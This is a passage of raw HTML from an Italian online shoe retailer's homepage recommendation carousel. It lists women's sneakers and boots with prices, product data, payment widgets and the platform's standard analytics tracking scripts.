        d="M17.451 23.3478H32.1156C32.4746 23.3478 32.7656 23.6388 32.7656 23.9978C32.7656 24.3568 32.4746 24.6478 32.1156 24.6478H17.4467L24.6899 31.891C24.9437 32.1449 24.9437 32.5564 24.6899 32.8103C24.4361 33.0641 24.0245 33.0641 23.7707 32.8103L15.42 24.4596C15.1661 24.2057 15.1661 23.7942 15.42 23.5403L23.7707 15.1896C24.0245 14.9358 24.4361 14.9358 24.6899 15.1896C24.9437 15.4435 24.9437 15.855 24.6899 16.1089L17.451 23.3478Z"
        fill="#0C0C0C" />
</svg>
</div>
<div class="js-nextArrow--productcarousel b-carousel-third__arrowsContainer--arrow">
<svg width="48" height="48" viewBox="0 0 48 48" preserveAspectRatio="xMidYMid slice" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="47" height="47" rx="23.5" stroke="#0C0C0C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.5451 23.3478H15.8805C15.5215 23.3478 15.2305 23.6388 15.2305 23.9978C15.2305 24.3568 15.5215 24.6478 15.8805 24.6478H30.5494L23.3062 31.891C23.0524 32.1449 23.0524 32.5564 23.3062 32.8103C23.56 33.0641 23.9716 33.0641 24.2254 32.8103L32.5761 24.4596C32.83 24.2057 32.83 23.7942 32.5761 23.5403L24.2254 15.1896C23.9716 14.9358 23.56 14.9358 23.3062 15.1896C23.0523 15.4435 23.0523 15.855 23.3062 16.1089L30.5451 23.3478Z" fill="#0C0C0C"/>
</svg>

</div>
</div>
</div>
<div data-cmp="carousel" data-json-config='{   &quot;type&quot;: &quot;&quot;,
    &quot;arrows&quot;: true,
    &quot;autoplay&quot;: false,
    &quot;slidesToShow&quot;: 3.5,
    &quot;slidesToScroll&quot;: 1,
    &quot;dots&quot;: false,
    &quot;infinite&quot;: false,
    &quot;prevArrow&quot;: &quot;.experience-layouts-secondEditorialCarousel .js-prevArrow--productcarousel&quot;,
    &quot;nextArrow&quot;: &quot;.experience-layouts-secondEditorialCarousel .js-nextArrow--productcarousel&quot;,
    &quot;responsive&quot;: [
        {
            &quot;breakpoint&quot;: 768,
            &quot;settings&quot;: {
                &quot;slidesToShow&quot;: 2,
                &quot;slidesToScroll&quot;: 1,
                &quot;dots&quot;: false,
                &quot;arrows&quot;: true,
                &quot;autoplay&quot;: false
            }
        }
    ]
}' class='b-carousel-third__wrap'>





<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_100HLHLB',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_100HLHLB_5010684'
		}];
		cq_params.recommenderName = 'homepage-recommendation';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-it";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'homepage-recommendations-2';
		cq_params.slotConfigId = '20241219_homepage-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_100HLHLB_5010684", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_cbf9df9107b09173924d94a9b5_5010684"
data-itemid="AW_100HLHLB_5010684"
data-product-details="{&quot;name&quot;:&quot;adidas Samba OG&quot;,&quot;id&quot;:&quot;AW_100HLHLB_5010684&quot;,&quot;dimension1&quot;:&quot;AW_100HLHLB&quot;,&quot;dimension2&quot;:&quot;5010684&quot;,&quot;dimension3&quot;:&quot;AW_100HLHLB_5010684&quot;,&quot;price&quot;:&quot;130.00&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;donna_scarpe_sneakers&quot;,&quot;description&quot;:&quot;L&amp;#39;ultima versione delle iconiche adidas Samba OG &amp;egrave; qui per lasciare il segno. La stampa animalier, la tomaia in cavallino con dettagli in pelle e la fodera colorata sono una vero concentrato di energia. Lanciate negli anni &amp;#39;50 come scarpe da calcio indoor, queste sneaker hanno creato un mondo tutto loro.&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;Acquista ora da AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://www.aw-lab.com/donna/scarpe/sneakers/adidas-samba-og-AW_100HLHLB_5010684.html&quot;,&quot;categoryUrl&quot;:&quot;https://www.aw-lab.com/donna/scarpe/sneakers/&quot;,&quot;imageUrl&quot;:&quot;https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-it-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;category1&quot;:&quot;Donna&quot;,&quot;category2&quot;:&quot;Scarpe&quot;,&quot;category3&quot;:&quot;Sneakers&quot;,&quot;promotionName&quot;:&quot;Novit&agrave;&quot;}"

>


<a class="b-product-tile__link"
href="/donna/scarpe/sneakers/adidas-samba-AW_100HLHLB.html?dwvar_AW__100HLHLB_color=5010684"
title="Vai al prodotto: adidas Samba OG" >




<img data-srcset="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd7be56cd/images/bata/tile-sport-shoe-5010684-0.jpg?sw=1686&amp;q=80 1686w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd7be56cd/images/bata/tile-sport-shoe-5010684-0.jpg?sw=1420&amp;q=80 1686w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd7be56cd/images/bata/tile-sport-shoe-5010684-0.jpg?sw=1686&amp;q=80 1686w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd7be56cd/images/bata/tile-sport-shoe-5010684-0.jpg?sw=1627&amp;q=80 1686w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd7be56cd/images/bata/tile-sport-shoe-5010684-0.jpg?sw=1640&amp;q=80 1640w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd7be56cd/images/bata/tile-sport-shoe-5010684-0.jpg?sw=1780&amp;q=80 1640w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd7be56cd/images/bata/tile-sport-shoe-5010684-0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd7be56cd/images/bata/tile-sport-shoe-5010684-0.jpg?sw=1640"
     src="[data-uri]"
     alt="adidas Samba OG, animalier/beige/marrone"
     title="adidas Samba OG, animalier/beige/marrone"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/donna/scarpe/sneakers/adidas-samba-AW_100HLHLB.html?dwvar_AW__100HLHLB_color=5010684" title="Vai al prodotto: adidas Samba OG">
adidas Samba OG
</a>

</div>






<div class="b-badge">







<span class="b-badge_primary">
Novit&agrave;
</span>


</div>

<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 130.00


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="130.0"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="it"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div class="b-product-tile__category">


Scarpa Donna











<span class="b-dot"></span>25 colori


</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>






<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_100HRUHRUB',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_100HRUHRUB_5046150'
		}];
		cq_params.recommenderName = 'homepage-recommendation';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-it";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'homepage-recommendations-2';
		cq_params.slotConfigId = '20241219_homepage-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_100HRUHRUB_5046150", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_76aced161c1ea5318c6a7123fd_5046150"
data-itemid="AW_100HRUHRUB_5046150"
data-product-details="{&quot;name&quot;:&quot;adidas Samba Jane&quot;,&quot;id&quot;:&quot;AW_100HRUHRUB_5046150&quot;,&quot;dimension1&quot;:&quot;AW_100HRUHRUB&quot;,&quot;dimension2&quot;:&quot;5046150&quot;,&quot;dimension3&quot;:&quot;AW_100HRUHRUB_5046150&quot;,&quot;price&quot;:&quot;90.00&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;donna_scarpe&quot;,&quot;description&quot;:&quot;Le adidas Samba vengono rivisitate con un tocco contemporaneo che si fonde con l&amp;#39;estetica trendy di Mary Jane. Caratterizzate da una tomaia in pelle morbida e dalle inconfondibili 3 strisce seghettate, queste sneaker low-cut rivisitano un modello old-school con un tocco innovativo. La fodera in satin dona un feel premium, mentre la suola in gomma assicura un grip ottimale. Dalle scarpe indoor ai must-have lifestyle, la leggenda delle Samba continua a crescere.&quot;,&quot;productUrl&quot;:&quot;https://www.aw-lab.com/donna/scarpe/adidas-samba-jane-AW_100HRUHRUB_5046150.html&quot;,&quot;categoryUrl&quot;:&quot;https://www.aw-lab.com/donna/scarpe/&quot;,&quot;imageUrl&quot;:&quot;https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-it-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;category1&quot;:&quot;Donna&quot;,&quot;category2&quot;:&quot;Scarpe&quot;}"

>


<a class="b-product-tile__link"
href="/donna/scarpe/sneakers-AW_100HRUHRUB.html?dwvar_AW__100HRUHRUB_color=5046150"
title="Vai al prodotto: adidas Samba Jane" >




<img data-srcset="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12ea4fa9/images/tile/5046150_0.jpg?sw=1686&amp;q=80 1686w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12ea4fa9/images/tile/5046150_0.jpg?sw=1420&amp;q=80 1686w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12ea4fa9/images/tile/5046150_0.jpg?sw=1686&amp;q=80 1686w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12ea4fa9/images/tile/5046150_0.jpg?sw=1627&amp;q=80 1686w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12ea4fa9/images/tile/5046150_0.jpg?sw=1640&amp;q=80 1640w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12ea4fa9/images/tile/5046150_0.jpg?sw=1780&amp;q=80 1640w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12ea4fa9/images/tile/5046150_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12ea4fa9/images/tile/5046150_0.jpg?sw=1640"
     src="[data-uri]"
     alt="adidas Samba Jane, nero/bianco"
     title="adidas Samba Jane, nero/bianco"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/donna/scarpe/sneakers-AW_100HRUHRUB.html?dwvar_AW__100HRUHRUB_color=5046150" title="Vai al prodotto: adidas Samba Jane">
adidas Samba Jane
</a>

</div>






<div class="b-badge">






</div>

<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 90.00


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="90.0"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="it"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div class="b-product-tile__category">


Scarpa Donna











<span class="b-dot"></span>3 colori


</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>






<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_535CCLCCLB',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_535CCLCCLB_5933303'
		}];
		cq_params.recommenderName = 'homepage-recommendation';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-it";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'homepage-recommendations-2';
		cq_params.slotConfigId = '20241219_homepage-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_535CCLCCLB_5933303", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_4b50f5f9e00b844220f8667161_5933303"
data-itemid="AW_535CCLCCLB_5933303"
data-product-details="{&quot;name&quot;:&quot;UGG Classic Ultra Mini&quot;,&quot;id&quot;:&quot;AW_535CCLCCLB_5933303&quot;,&quot;dimension1&quot;:&quot;AW_535CCLCCLB&quot;,&quot;dimension2&quot;:&quot;5933303&quot;,&quot;dimension3&quot;:&quot;AW_535CCLCCLB_5933303&quot;,&quot;price&quot;:&quot;179.95&quot;,&quot;brand&quot;:&quot;UGG&quot;,&quot;category&quot;:&quot;donna_scarpe&quot;,&quot;description&quot;:&quot;Scopri e indossa lo stile UGG!&amp;lt;br&amp;gt;Gli UGG sono noti per le loro calzature eccezionalmente comode, realizzate per tenerti al caldo quando fa freddo, assicurandoti il massimo per i tuoi outfit. Questi stivali Classic Ultra Mini fanno proprio questo, presentando una tomaia in pelle scamosciata con una fodera in lana per una sensazione calda e accogliente.&amp;lt;/p&amp;gt;Acquista ora!&quot;,&quot;productUrl&quot;:&quot;https://www.aw-lab.com/donna/scarpe/ugg-classic-ultra-mini-AW_535CCLCCLB_5933303.html&quot;,&quot;categoryUrl&quot;:&quot;https://www.aw-lab.com/donna/scarpe/&quot;,&quot;imageUrl&quot;:&quot;https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-it-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;category1&quot;:&quot;Donna&quot;,&quot;category2&quot;:&quot;Scarpe&quot;}"

>


<a class="b-product-tile__link"
href="/donna/scarpe/stivali-e-anfibi/classic-ultra-mini-AW_535CCLCCLB.html?dwvar_AW__535CCLCCLB_color=5933303"
title="Vai al prodotto: UGG Classic Ultra Mini" >




<img data-srcset="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd2ce9a09/images/tile/5933303_0.jpg?sw=1686&amp;q=80 1686w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd2ce9a09/images/tile/5933303_0.jpg?sw=1420&amp;q=80 1686w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd2ce9a09/images/tile/5933303_0.jpg?sw=1686&amp;q=80 1686w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd2ce9a09/images/tile/5933303_0.jpg?sw=1627&amp;q=80 1686w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd2ce9a09/images/tile/5933303_0.jpg?sw=1640&amp;q=80 1640w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd2ce9a09/images/tile/5933303_0.jpg?sw=1780&amp;q=80 1640w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd2ce9a09/images/tile/5933303_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd2ce9a09/images/tile/5933303_0.jpg?sw=1640"
     src="[data-uri]"
     alt="UGG Classic Ultra Mini, beige"
     title="UGG Classic Ultra Mini, beige"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/donna/scarpe/stivali-e-anfibi/classic-ultra-mini-AW_535CCLCCLB.html?dwvar_AW__535CCLCCLB_color=5933303" title="Vai al prodotto: UGG Classic Ultra Mini">
UGG Classic Ultra Mini
</a>

</div>






<div class="b-badge">






</div>

<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 179.95


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="179.95"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="it"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div class="b-product-tile__category">


Scarpa Donna











<span class="b-dot"></span>3 colori


</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>






<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_221DOMDOMB',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_221DOMDOMB_5010611'
		}];
		cq_params.recommenderName = 'homepage-recommendation';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-it";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'homepage-recommendations-2';
		cq_params.slotConfigId = '20241219_homepage-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_221DOMDOMB_5010611", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_d99893668cc9232e2646278eea_5010611"
data-itemid="AW_221DOMDOMB_5010611"
data-product-details="{&quot;name&quot;:&quot;Nike P-6000 SE&quot;,&quot;id&quot;:&quot;AW_221DOMDOMB_5010611&quot;,&quot;dimension1&quot;:&quot;AW_221DOMDOMB&quot;,&quot;dimension2&quot;:&quot;5010611&quot;,&quot;dimension3&quot;:&quot;AW_221DOMDOMB_5010611&quot;,&quot;price&quot;:&quot;120.00&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;donna_scarpe_running&quot;,&quot;description&quot;:&quot;Nike P-6000: Vibes retr&amp;ograve;, comfort moderno&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;Le Nike P-6000 fondono estetica anni 2000 e innovazione contemporanea per uno stile audace e dinamico. Ispirate al design delle storiche Pegasus, queste sneaker combinano dettagli running vintage con un look streetwear di tendenza, perfetto per chi vuole distinguersi.&amp;lt;br&amp;gt;La tomaia in mesh e pelle sintetica assicura leggerezza e traspirabilit&amp;agrave;, mentre l&amp;rsquo;intersuola ammortizzata garantisce comfort per tutto il giorno. La suola in gomma con pattern aderente offre grip e resistenza, rendendole ideali per ogni occasione, dal tempo libero agli outfit pi&amp;ugrave; urban.&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;Vivi il mix perfetto tra nostalgia e innovazione con le Nike P-6000. Scoprile ora su AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://www.aw-lab.com/donna/scarpe/retro-running/nike-p-6000-se-AW_221DOMDOMB_5010611.html&quot;,&quot;categoryUrl&quot;:&quot;https://www.aw-lab.com/donna/scarpe/retro-running/&quot;,&quot;imageUrl&quot;:&quot;https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-it-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;2&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;category1&quot;:&quot;Donna&quot;,&quot;category2&quot;:&quot;Scarpe&quot;,&quot;category3&quot;:&quot;Retro Running&quot;,&quot;promotionName&quot;:&quot;Novit&agrave;&quot;}"

>


<a class="b-product-tile__link"
href="/donna/scarpe/retro-running-AW_221DOMDOMB.html?dwvar_AW__221DOMDOMB_color=5010611"
title="Vai al prodotto: Nike P-6000 SE" >




<img data-srcset="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6c73ce47/images/tile/5010611_0.jpg?sw=1686&amp;q=80 1686w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6c73ce47/images/tile/5010611_0.jpg?sw=1420&amp;q=80 1686w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6c73ce47/images/tile/5010611_0.jpg?sw=1686&amp;q=80 1686w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6c73ce47/images/tile/5010611_0.jpg?sw=1627&amp;q=80 1686w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6c73ce47/images/tile/5010611_0.jpg?sw=1640&amp;q=80 1640w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6c73ce47/images/tile/5010611_0.jpg?sw=1780&amp;q=80 1640w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6c73ce47/images/tile/5010611_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6c73ce47/images/tile/5010611_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Nike P-6000 SE, bianco/grigio/argento"
     title="Nike P-6000 SE, bianco/grigio/argento"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/donna/scarpe/retro-running-AW_221DOMDOMB.html?dwvar_AW__221DOMDOMB_color=5010611" title="Vai al prodotto: Nike P-6000 SE">
Nike P-6000 SE
</a>

</div>






<div class="b-badge">







<span class="b-badge_primary">
Novit&agrave;
</span>


</div>

<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 120.00


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="120.0"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="it"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div class="b-product-tile__category">


Scarpa Donna











<span class="b-dot"></span>14 colori


</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>






<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
